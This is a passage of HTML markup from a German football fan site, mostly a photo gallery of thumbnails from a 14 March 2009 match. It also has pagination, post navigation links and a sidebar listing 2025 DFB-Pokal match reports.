				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1125.JPG"
				data-image-id="20814"
				data-title="2009-03-14-beim-FC-1125"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1125"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1125"
					alt="2009-03-14-beim-FC-1125"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1125.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1126.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1126.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1126.JPG"
				data-image-id="20816"
				data-title="2009-03-14-beim-FC-1126"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1126"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1126"
					alt="2009-03-14-beim-FC-1126"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1126.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1127.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1127.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1127.JPG"
				data-image-id="20815"
				data-title="2009-03-14-beim-FC-1127"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1127"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1127"
					alt="2009-03-14-beim-FC-1127"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1127.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1128.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1128.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1128.JPG"
				data-image-id="20817"
				data-title="2009-03-14-beim-FC-1128"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1128"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1128"
					alt="2009-03-14-beim-FC-1128"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1128.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1129.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1129.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1129.JPG"
				data-image-id="20818"
				data-title="2009-03-14-beim-FC-1129"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1129"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1129"
					alt="2009-03-14-beim-FC-1129"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1129.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1130.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1130.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1130.JPG"
				data-image-id="20819"
				data-title="2009-03-14-beim-FC-1130"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1130"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1130"
					alt="2009-03-14-beim-FC-1130"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1130.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-20" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1131.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1131.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1131.JPG"
				data-image-id="20821"
				data-title="2009-03-14-beim-FC-1131"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1131"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1131"
					alt="2009-03-14-beim-FC-1131"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1131.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-21" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1132.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1132.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1132.JPG"
				data-image-id="20820"
				data-title="2009-03-14-beim-FC-1132"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1132"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1132"
					alt="2009-03-14-beim-FC-1132"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1132.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-22" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1133.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1133.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1133.JPG"
				data-image-id="20826"
				data-title="2009-03-14-beim-FC-1133"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1133"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1133"
					alt="2009-03-14-beim-FC-1133"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1133.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-23" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1134.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1134.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1134.JPG"
				data-image-id="20830"
				data-title="2009-03-14-beim-FC-1134"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1134"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1134"
					alt="2009-03-14-beim-FC-1134"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1134.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-24" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1135.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1135.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1135.JPG"
				data-image-id="20822"
				data-title="2009-03-14-beim-FC-1135"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1135"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1135"
					alt="2009-03-14-beim-FC-1135"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1135.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-25" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1136.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1136.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1136.JPG"
				data-image-id="20824"
				data-title="2009-03-14-beim-FC-1136"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1136"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1136"
					alt="2009-03-14-beim-FC-1136"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1136.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-26" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1137.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1137.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1137.JPG"
				data-image-id="20825"
				data-title="2009-03-14-beim-FC-1137"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1137"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1137"
					alt="2009-03-14-beim-FC-1137"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1137.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-27" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1138.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1138.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1138.JPG"
				data-image-id="20827"
				data-title="2009-03-14-beim-FC-1138"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1138"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1138"
					alt="2009-03-14-beim-FC-1138"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1138.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-28" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1139.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1139.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1139.JPG"
				data-image-id="20831"
				data-title="2009-03-14-beim-FC-1139"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1139"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1139"
					alt="2009-03-14-beim-FC-1139"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1139.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-29" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1140.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1140.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1140.JPG"
				data-image-id="20828"
				data-title="2009-03-14-beim-FC-1140"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1140"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1140"
					alt="2009-03-14-beim-FC-1140"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1140.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-30" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1141.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1141.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1141.JPG"
				data-image-id="20829"
				data-title="2009-03-14-beim-FC-1141"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1141"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1141"
					alt="2009-03-14-beim-FC-1141"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1141.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-31" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1142.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1142.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1142.JPG"
				data-image-id="20833"
				data-title="2009-03-14-beim-FC-1142"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1142"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1142"
					alt="2009-03-14-beim-FC-1142"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1142.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-32" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1143.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1143.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1143.JPG"
				data-image-id="20832"
				data-title="2009-03-14-beim-FC-1143"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1143"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1143"
					alt="2009-03-14-beim-FC-1143"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1143.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-33" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1144.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1144.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1144.JPG"
				data-image-id="20836"
				data-title="2009-03-14-beim-FC-1144"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1144"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1144"
					alt="2009-03-14-beim-FC-1144"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1144.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-34" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1145.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1145.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1145.JPG"
				data-image-id="20837"
				data-title="2009-03-14-beim-FC-1145"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1145"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1145"
					alt="2009-03-14-beim-FC-1145"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1145.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-35" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1146.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1146.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1146.JPG"
				data-image-id="20843"
				data-title="2009-03-14-beim-FC-1146"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1146"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1146"
					alt="2009-03-14-beim-FC-1146"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1146.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-36" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1147.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1147.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1147.JPG"
				data-image-id="20842"
				data-title="2009-03-14-beim-FC-1147"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1147"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1147"
					alt="2009-03-14-beim-FC-1147"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1147.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-37" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1148.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1148.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1148.JPG"
				data-image-id="20834"
				data-title="2009-03-14-beim-FC-1148"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1148"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1148"
					alt="2009-03-14-beim-FC-1148"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1148.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-38" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1149.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1149.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1149.JPG"
				data-image-id="20835"
				data-title="2009-03-14-beim-FC-1149"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1149"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1149"
					alt="2009-03-14-beim-FC-1149"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1149.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-navigation'><span class='current'>1</span>
<a class='page-numbers' data-pageid='2' href='http://borussen-mission.de/invasion-in-der-verbotenen-stadt-24-am-14-03-2009/nggallery/page/2'>2</a>
<span class='ellipsis'>...</span>
<a class='page-numbers' data-pageid='5' href='http://borussen-mission.de/invasion-in-der-verbotenen-stadt-24-am-14-03-2009/nggallery/page/5'>5</a>
<a class='prev' href='http://borussen-mission.de/invasion-in-der-verbotenen-stadt-24-am-14-03-2009/nggallery/page/2' data-pageid=2>&#9658;</a></div>	</div>

		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="http://borussen-mission.de/invasion-bei-der-alten-dame-21-am-28-02-2009" rel="prev"><span class="meta-nav">&larr;</span> Invasion bei der Alten Dame (2:1) am 28.02.2009</a></li>
			<li class="next"><a href="http://borussen-mission.de/heimspiel-gegen-wolfsburg-12-am-11-04-2009" rel="next">Heimspiel gegen Wolfsburg (1:2) am 11.04.2009 <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >NEWS</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSV (3:1) am 28.10.2025"><img width="390" height="205" src="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="DFB-Pokal 2.Runde gegen den KSV (3:1) am 28.10.2025" title="DFB-Pokal 2.Runde gegen den KSV (3:1) am 28.10.2025" decoding="async" loading="lazy" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/heimspiel-saison-2025-26"  rel="category tag">Heimspiel</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSV (3:1) am 28.10.2025">
				DFB-Pokal 2.Runde gegen den KSV (3:1) am 28.10.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="13:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-28T13:09:04+01:00">28. Oktober 2025</time><time class="updated" datetime="2025-11-07T14:21:51+01:00">7. November 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Bericht folgt&#8230;</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
